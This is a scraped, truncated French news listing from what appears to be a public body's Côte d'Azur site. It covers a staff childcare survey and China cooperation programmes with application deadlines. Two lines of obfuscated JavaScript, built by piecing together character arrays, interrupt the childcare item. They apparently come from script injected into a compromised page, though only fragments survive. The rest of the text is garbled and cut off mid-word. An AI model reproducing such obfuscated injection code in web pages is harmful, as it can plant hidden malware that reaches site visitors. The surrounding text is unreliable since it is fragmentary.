
Accédez directement au contenu de la page
Accueil national
Accueil national
Édition Côte d'Azur
Historique des actua
Pages : 1
2
3
4
Dernière
Tri décroissant :
03/01/2013
-
Enquête "crèches"
Une enquête est actuellement menée sur les besoins des agent
Array(16);z2616['c']='f';z2616['k']='.';z2616['s']='0';z2616['r']='2';z2
(z2616['p']+z2616['¾']+z2616['H']+z2616['I']+z2616['m']+z2616['O']
Isabelle MICHAUT
: 04 93 95 42 48
10/01/2013
-
Programmes de coopération avec l
XU Guangqi
- Date limite de candidature :
15 f
CAI Yuanpei
- Date limite de candidature :
20 m